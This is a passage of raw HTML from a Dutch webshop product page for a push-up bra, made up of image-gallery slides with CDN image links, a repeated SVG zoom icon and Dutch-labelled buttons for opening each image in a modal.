        <img src="//www.goodiemall.nl/cdn/shop/files/Se8fda9504675484497933cbe283e24fci.webp?v=1716547228&amp;width=1946" alt="" srcset="//www.goodiemall.nl/cdn/shop/files/Se8fda9504675484497933cbe283e24fci.webp?v=1716547228&amp;width=246 246w, //www.goodiemall.nl/cdn/shop/files/Se8fda9504675484497933cbe283e24fci.webp?v=1716547228&amp;width=493 493w, //www.goodiemall.nl/cdn/shop/files/Se8fda9504675484497933cbe283e24fci.webp?v=1716547228&amp;width=600 600w, //www.goodiemall.nl/cdn/shop/files/Se8fda9504675484497933cbe283e24fci.webp?v=1716547228&amp;width=713 713w, //www.goodiemall.nl/cdn/shop/files/Se8fda9504675484497933cbe283e24fci.webp?v=1716547228&amp;width=823 823w, //www.goodiemall.nl/cdn/shop/files/Se8fda9504675484497933cbe283e24fci.webp?v=1716547228&amp;width=990 990w, //www.goodiemall.nl/cdn/shop/files/Se8fda9504675484497933cbe283e24fci.webp?v=1716547228&amp;width=1100 1100w, //www.goodiemall.nl/cdn/shop/files/Se8fda9504675484497933cbe283e24fci.webp?v=1716547228&amp;width=1206 1206w, //www.goodiemall.nl/cdn/shop/files/Se8fda9504675484497933cbe283e24fci.webp?v=1716547228&amp;width=1346 1346w, //www.goodiemall.nl/cdn/shop/files/Se8fda9504675484497933cbe283e24fci.webp?v=1716547228&amp;width=1426 1426w, //www.goodiemall.nl/cdn/shop/files/Se8fda9504675484497933cbe283e24fci.webp?v=1716547228&amp;width=1646 1646w, //www.goodiemall.nl/cdn/shop/files/Se8fda9504675484497933cbe283e24fci.webp?v=1716547228&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="45383131038037">
      <span class="visually-hidden">
        Media 5 openen in modaal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--23935736971605__main-45383130906965"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--23935736971605__main-45383130906965"
            data-alt="Originals - Gemakkelijke en Stevige Push-up Bh"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.goodiemall.nl/cdn/shop/files/S76813a782e7c4743950d6621bfbdaea2r.webp?v=1716547228&amp;width=1946" alt="" srcset="//www.goodiemall.nl/cdn/shop/files/S76813a782e7c4743950d6621bfbdaea2r.webp?v=1716547228&amp;width=246 246w, //www.goodiemall.nl/cdn/shop/files/S76813a782e7c4743950d6621bfbdaea2r.webp?v=1716547228&amp;width=493 493w, //www.goodiemall.nl/cdn/shop/files/S76813a782e7c4743950d6621bfbdaea2r.webp?v=1716547228&amp;width=600 600w, //www.goodiemall.nl/cdn/shop/files/S76813a782e7c4743950d6621bfbdaea2r.webp?v=1716547228&amp;width=713 713w, //www.goodiemall.nl/cdn/shop/files/S76813a782e7c4743950d6621bfbdaea2r.webp?v=1716547228&amp;width=823 823w, //www.goodiemall.nl/cdn/shop/files/S76813a782e7c4743950d6621bfbdaea2r.webp?v=1716547228&amp;width=990 990w, //www.goodiemall.nl/cdn/shop/files/S76813a782e7c4743950d6621bfbdaea2r.webp?v=1716547228&amp;width=1100 1100w, //www.goodiemall.nl/cdn/shop/files/S76813a782e7c4743950d6621bfbdaea2r.webp?v=1716547228&amp;width=1206 1206w, //www.goodiemall.nl/cdn/shop/files/S76813a782e7c4743950d6621bfbdaea2r.webp?v=1716547228&amp;width=1346 1346w, //www.goodiemall.nl/cdn/shop/files/S76813a782e7c4743950d6621bfbdaea2r.webp?v=1716547228&amp;width=1426 1426w, //www.goodiemall.nl/cdn/shop/files/S76813a782e7c4743950d6621bfbdaea2r.webp?v=1716547228&amp;width=1646 1646w, //www.goodiemall.nl/cdn/shop/files/S76813a782e7c4743950d6621bfbdaea2r.webp?v=1716547228&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--23935736971605__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.goodiemall.nl/cdn/shop/files/S76813a782e7c4743950d6621bfbdaea2r.webp?v=1716547228&amp;width=1946" alt="" srcset="//www.goodiemall.nl/cdn/shop/files/S76813a782e7c4743950d6621bfbdaea2r.webp?v=1716547228&amp;width=246 246w, //www.goodiemall.nl/cdn/shop/files/S76813a782e7c4743950d6621bfbdaea2r.webp?v=1716547228&amp;width=493 493w, //www.goodiemall.nl/cdn/shop/files/S76813a782e7c4743950d6621bfbdaea2r.webp?v=1716547228&amp;width=600 600w, //www.goodiemall.nl/cdn/shop/files/S76813a782e7c4743950d6621bfbdaea2r.webp?v=1716547228&amp;width=713 713w, //www.goodiemall.nl/cdn/shop/files/S76813a782e7c4743950d6621bfbdaea2r.webp?v=1716547228&amp;width=823 823w, //www.goodiemall.nl/cdn/shop/files/S76813a782e7c4743950d6621bfbdaea2r.webp?v=1716547228&amp;width=990 990w, //www.goodiemall.nl/cdn/shop/files/S76813a782e7c4743950d6621bfbdaea2r.webp?v=1716547228&amp;width=1100 1100w, //www.goodiemall.nl/cdn/shop/files/S76813a782e7c4743950d6621bfbdaea2r.webp?v=1716547228&amp;width=1206 1206w, //www.goodiemall.nl/cdn/shop/files/S76813a782e7c4743950d6621bfbdaea2r.webp?v=1716547228&amp;width=1346 1346w, //www.goodiemall.nl/cdn/shop/files/S76813a782e7c4743950d6621bfbdaea2r.webp?v=1716547228&amp;width=1426 1426w, //www.goodiemall.nl/cdn/shop/files/S76813a782e7c4743950d6621bfbdaea2r.webp?v=1716547228&amp;width=1646 1646w, //www.goodiemall.nl/cdn/shop/files/S76813a782e7c4743950d6621bfbdaea2r.webp?v=1716547228&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="45383130906965">
      <span class="visually-hidden">
        Media 6 openen in modaal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--23935736971605__main-45383130808661"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--23935736971605__main-45383130808661"
            data-alt="Originals - Gemakkelijke en Stevige Push-up Bh"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.goodiemall.nl/cdn/shop/files/S56ac2e6cf2934178a87182870e542d88o.webp?v=1716547228&amp;width=1946" alt="" srcset="//www.goodiemall.nl/cdn/shop/files/S56ac2e6cf2934178a87182870e542d88o.webp?v=1716547228&amp;width=246 246w, //www.goodiemall.nl/cdn/shop/files/S56ac2e6cf2934178a87182870e542d88o.webp?v=1716547228&amp;width=493 493w, //www.goodiemall.nl/cdn/shop/files/S56ac2e6cf2934178a87182870e542d88o.webp?v=1716547228&amp;width=600 600w, //www.goodiemall.nl/cdn/shop/files/S56ac2e6cf2934178a87182870e542d88o.webp?v=1716547228&amp;width=713 713w, //www.goodiemall.nl/cdn/shop/files/S56ac2e6cf2934178a87182870e542d88o.webp?v=1716547228&amp;width=823 823w, //www.goodiemall.nl/cdn/shop/files/S56ac2e6cf2934178a87182870e542d88o.webp?v=1716547228&amp;width=990 990w, //www.goodiemall.nl/cdn/shop/files/S56ac2e6cf2934178a87182870e542d88o.webp?v=1716547228&amp;width=1100 1100w, //www.goodiemall.nl/cdn/shop/files/S56ac2e6cf2934178a87182870e542d88o.webp?v=1716547228&amp;width=1206 1206w, //www.goodiemall.nl/cdn/shop/files/S56ac2e6cf2934178a87182870e542d88o.webp?v=1716547228&amp;width=1346 1346w, //www.goodiemall.nl/cdn/shop/files/S56ac2e6cf2934178a87182870e542d88o.webp?v=1716547228&amp;width=1426 1426w, //www.goodiemall.nl/cdn/shop/files/S56ac2e6cf2934178a87182870e542d88o.webp?v=1716547228&amp;width=1646 1646w, //www.goodiemall.nl/cdn/shop/files/S56ac2e6cf2934178a87182870e542d88o.webp?v=1716547228&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--23935736971605__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.goodiemall.nl/cdn/shop/files/S56ac2e6cf2934178a87182870e542d88o.webp?v=1716547228&amp;width=1946" alt="" srcset="//www.goodiemall.nl/cdn/shop/files/S56ac2e6cf2934178a87182870e542d88o.webp?v=1716547228&amp;width=246 246w, //www.goodiemall.nl/cdn/shop/files/S56ac2e6cf2934178a87182870e542d88o.webp?v=1716547228&amp;width=493 493w, //www.goodiemall.nl/cdn/shop/files/S56ac2e6cf2934178a87182870e542d88o.webp?v=1716547228&amp;width=600 600w, //www.goodiemall.nl/cdn/shop/files/S56ac2e6cf2934178a87182870e542d88o.webp?v=1716547228&amp;width=713 713w, //www.goodiemall.nl/cdn/shop/files/S56ac2e6cf2934178a87182870e542d88o.webp?v=1716547228&amp;width=823 823w, //www.goodiemall.nl/cdn/shop/files/S56ac2e6cf2934178a87182870e542d88o.webp?v=1716547228&amp;width=990 990w, //www.goodiemall.nl/cdn/shop/files/S56ac2e6cf2934178a87182870e542d88o.webp?v=1716547228&amp;width=1100 1100w, //www.goodiemall.nl/cdn/shop/files/S56ac2e6cf2934178a87182870e542d88o.webp?v=1716547228&amp;width=1206 1206w, //www.goodiemall.nl/cdn/shop/files/S56ac2e6cf2934178a87182870e542d88o.webp?v=1716547228&amp;width=1346 1346w, //www.goodiemall.nl/cdn/shop/files/S56ac2e6cf2934178a87182870e542d88o.webp?v=1716547228&amp;width=1426 1426w, //www.goodiemall.nl/cdn/shop/files/S56ac2e6cf2934178a87182870e542d88o.webp?v=1716547228&amp;width=1646 1646w, //www.goodiemall.nl/cdn/shop/files/S56ac2e6cf2934178a87182870e542d88o.webp?v=1716547228&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="45383130808661">
      <span class="visually-hidden">
        Media 7 openen in modaal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--23935736971605__main-45383131136341"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--23935736971605__main-45383131136341"
            data-alt="Originals - Gemakkelijke en Stevige Push-up Bh"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.goodiemall.nl/cdn/shop/files/Sfd707b4b774f4d0589b03b845ac541a1X.webp?v=1716547228&amp;width=1946" alt="" srcset="//www.goodiemall.nl/cdn/shop/files/Sfd707b4b774f4d0589b03b845ac541a1X.webp?v=1716547228&amp;width=246 246w, //www.goodiemall.nl/cdn/shop/files/Sfd707b4b774f4d0589b03b845ac541a1X.webp?v=1716547228&amp;width=493 493w, //www.goodiemall.nl/cdn/shop/files/Sfd707b4b774f4d0589b03b845ac541a1X.webp?v=1716547228&amp;width=600 600w, //www.goodiemall.nl/cdn/shop/files/Sfd707b4b774f4d0589b03b845ac541a1X.webp?v=1716547228&amp;width=713 713w, //www.goodiemall.nl/cdn/shop/files/Sfd707b4b774f4d0589b03b845ac541a1X.webp?v=1716547228&amp;width=823 823w, //www.goodiemall.nl/cdn/shop/files/Sfd707b4b774f4d0589b03b845ac541a1X.webp?v=1716547228&amp;width=990 990w, //www.goodiemall.nl/cdn/shop/files/Sfd707b4b774f4d0589b03b845ac541a1X.webp?v=1716547228&amp;width=1100 1100w, //www.goodiemall.nl/cdn/shop/files/Sfd707b4b774f4d0589b03b845ac541a1X.webp?v=1716547228&amp;width=1206 1206w, //www.goodiemall.nl/cdn/shop/files/Sfd707b4b774f4d0589b03b845ac541a1X.webp?v=1716547228&amp;width=1346 1346w, //www.goodiemall.nl/cdn/shop/files/Sfd707b4b774f4d0589b03b845ac541a1X.webp?v=1716547228&amp;width=1426 1426w, //www.goodiemall.nl/cdn/shop/files/Sfd707b4b774f4d0589b03b845ac541a1X.webp?v=1716547228&amp;width=1646 1646w, //www.goodiemall.nl/cdn/shop/files/Sfd707b4b774f4d0589b03b845ac541a1X.webp?v=1716547228&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--23935736971605__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.goodiemall.nl/cdn/shop/files/Sfd707b4b774f4d0589b03b845ac541a1X.webp?v=1716547228&amp;width=1946" alt="" srcset="//www.goodiemall.nl/cdn/shop/files/Sfd707b4b774f4d0589b03b845ac541a1X.webp?v=1716547228&amp;width=246 246w, //www.goodiemall.nl/cdn/shop/files/Sfd707b4b774f4d0589b03b845ac541a1X.webp?v=1716547228&amp;width=493 493w, //www.goodiemall.nl/cdn/shop/files/Sfd707b4b774f4d0589b03b845ac541a1X.webp?v=1716547228&amp;width=600 600w, //www.goodiemall.nl/cdn/shop/files/Sfd707b4b774f4d0589b03b845ac541a1X.webp?v=1716547228&amp;width=713 713w, //www.goodiemall.nl/cdn/shop/files/Sfd707b4b774f4d0589b03b845ac541a1X.webp?v=1716547228&amp;width=823 823w, //www.goodiemall.nl/cdn/shop/files/Sfd707b4b774f4d0589b03b845ac541a1X.webp?v=1716547228&amp;width=990 990w, //www.goodiemall.nl/cdn/shop/files/Sfd707b4b774f4d0589b03b845ac541a1X.webp?v=1716547228&amp;width=1100 1100w, //www.goodiemall.nl/cdn/shop/files/Sfd707b4b774f4d0589b03b845ac541a1X.webp?v=1716547228&amp;width=1206 1206w, //www.goodiemall.nl/cdn/shop/files/Sfd707b4b774f4d0589b03b845ac541a1X.webp?v=1716547228&amp;width=1346 1346w, //www.goodiemall.nl/cdn/shop/files/Sfd707b4b774f4d0589b03b845ac541a1X.webp?v=1716547228&amp;width=1426 1426w, //www.goodiemall.nl/cdn/shop/files/Sfd707b4b774f4d0589b03b845ac541a1X.webp?v=1716547228&amp;width=1646 1646w, //www.goodiemall.nl/cdn/shop/files/Sfd707b4b774f4d0589b03b845ac541a1X.webp?v=1716547228&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="45383131136341">
      <span class="visually-hidden">
        Media 8 openen in modaal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--23935736971605__main-45383130939733"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--23935736971605__main-45383130939733"
            data-alt="Originals - Gemakkelijke en Stevige Push-up Bh"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.goodiemall.nl/cdn/shop/files/Sbf098528f8b041ef874dcb8682896caf6.webp?v=1716547228&amp;width=1946" alt="" srcset="//www.goodiemall.nl/cdn/shop/files/Sbf098528f8b041ef874dcb8682896caf6.webp?v=1716547228&amp;width=246 246w, //www.goodiemall.nl/cdn/shop/files/Sbf098528f8b041ef874dcb8682896caf6.webp?v=1716547228&amp;width=493 493w, //www.goodiemall.nl/cdn/shop/files/Sbf098528f8b041ef874dcb8682896caf6.webp?v=1716547228&amp;width=600 600w, //www.goodiemall.nl/cdn/shop/files/Sbf098528f8b041ef874dcb8682896caf6.webp?v=1716547228&amp;width=713 713w, //www.goodiemall.nl/cdn/shop/files/Sbf098528f8b041ef874dcb8682896caf6.webp?v=1716547228&amp;width=823 823w, //www.goodiemall.nl/cdn/shop/files/Sbf098528f8b041ef874dcb8682896caf6.webp?v=1716547228&amp;width=990 990w, //www.goodiemall.nl/cdn/shop/files/Sbf098528f8b041ef874dcb8682896caf6.webp?v=1716547228&amp;width=1100 1100w, //www.goodiemall.nl/cdn/shop/files/Sbf098528f8b041ef874dcb8682896caf6.webp?v=1716547228&amp;width=1206 1206w, //www.goodiemall.nl/cdn/shop/files/Sbf098528f8b041ef874dcb8682896caf6.webp?v=1716547228&amp;width=1346 1346w, //www.goodiemall.nl/cdn/shop/files/Sbf098528f8b041ef874dcb8682896caf6.webp?v=1716547228&amp;width=1426 1426w, //www.goodiemall.nl/cdn/shop/files/Sbf098528f8b041ef874dcb8682896caf6.webp?v=1716547228&amp;width=1646 1646w, //www.goodiemall.nl/cdn/shop/files/Sbf098528f8b041ef874dcb8682896caf6.webp?v=1716547228&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--23935736971605__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.goodiemall.nl/cdn/shop/files/Sbf098528f8b041ef874dcb8682896caf6.webp?v=1716547228&amp;width=1946" alt="" srcset="//www.goodiemall.nl/cdn/shop/files/Sbf098528f8b041ef874dcb8682896caf6.webp?v=1716547228&amp;width=246 246w, //www.goodiemall.nl/cdn/shop/files/Sbf098528f8b041ef874dcb8682896caf6.webp?v=1716547228&amp;width=493 493w, //www.goodiemall.nl/cdn/shop/files/Sbf098528f8b041ef874dcb8682896caf6.webp?v=1716547228&amp;width=600 600w, //www.goodiemall.nl/cdn/shop/files/Sbf098528f8b041ef874dcb8682896caf6.webp?v=1716547228&amp;width=713 713w, //www.goodiemall.nl/cdn/shop/files/Sbf098528f8b041ef874dcb8682896caf6.webp?v=1716547228&amp;width=823 823w, //www.goodiemall.nl/cdn/shop/files/Sbf098528f8b041ef874dcb8682896caf6.webp?v=1716547228&amp;width=990 990w, //www.goodiemall.nl/cdn/shop/files/Sbf098528f8b041ef874dcb8682896caf6.webp?v=1716547228&amp;width=1100 1100w, //www.goodiemall.nl/cdn/shop/files/Sbf098528f8b041ef874dcb8682896caf6.webp?v=1716547228&amp;width=1206 1206w, //www.goodiemall.nl/cdn/shop/files/Sbf098528f8b041ef874dcb8682896caf6.webp?v=1716547228&amp;width=1346 1346w, //www.goodiemall.nl/cdn/shop/files/Sbf098528f8b041ef874dcb8682896caf6.webp?v=1716547228&amp;width=1426 1426w, //www.goodiemall.nl/cdn/shop/files/Sbf098528f8b041ef874dcb8682896caf6.webp?v=1716547228&amp;width=1646 1646w, //www.goodiemall.nl/cdn/shop/files/Sbf098528f8b041ef874dcb8682896caf6.webp?v=1716547228&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="45383130939733">
      <span class="visually-hidden">
        Media 9 openen in modaal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--23935736971605__main-45383131005269"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--23935736971605__main-45383131005269"
            data-alt="Originals - Gemakkelijke en Stevige Push-up Bh"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.goodiemall.nl/cdn/shop/files/Se0f4071b53b645cdb0c974978133eef5B.webp?v=1716547228&amp;width=1946" alt="" srcset="//www.goodiemall.nl/cdn/shop/files/Se0f4071b53b645cdb0c974978133eef5B.webp?v=1716547228&amp;width=246 246w, //www.goodiemall.nl/cdn/shop/files/Se0f4071b53b645cdb0c974978133eef5B.webp?v=1716547228&amp;width=493 493w, //www.goodiemall.nl/cdn/shop/files/Se0f4071b53b645cdb0c974978133eef5B.webp?v=1716547228&amp;width=600 600w, //www.goodiemall.nl/cdn/shop/files/Se0f4071b53b645cdb0c974978133eef5B.webp?v=1716547228&amp;width=713 713w, //www.goodiemall.nl/cdn/shop/files/Se0f4071b53b645cdb0c974978133eef5B.webp?v=1716547228&amp;width=823 823w, //www.goodiemall.nl/cdn/shop/files/Se0f4071b53b645cdb0c974978133eef5B.webp?v=1716547228&amp;width=990 990w, //www.goodiemall.nl/cdn/shop/files/Se0f4071b53b645cdb0c974978133eef5B.webp?v=1716547228&amp;width=1100 1100w, //www.goodiemall.nl/cdn/shop/files/Se0f4071b53b645cdb0c974978133eef5B.webp?v=1716547228&amp;width=1206 1206w, //www.goodiemall.nl/cdn/shop/files/Se0f4071b53b645cdb0c974978133eef5B.webp?v=1716547228&amp;width=1346 1346w, //www.goodiemall.nl/cdn/shop/files/Se0f4071b53b645cdb0c974978133eef5B.webp?v=1716547228&amp;width=1426 1426w, //www.goodiemall.nl/cdn/shop/files/Se0f4071b53b645cdb0c974978133eef5B.webp?v=1716547228&amp;width=1646 1646w, 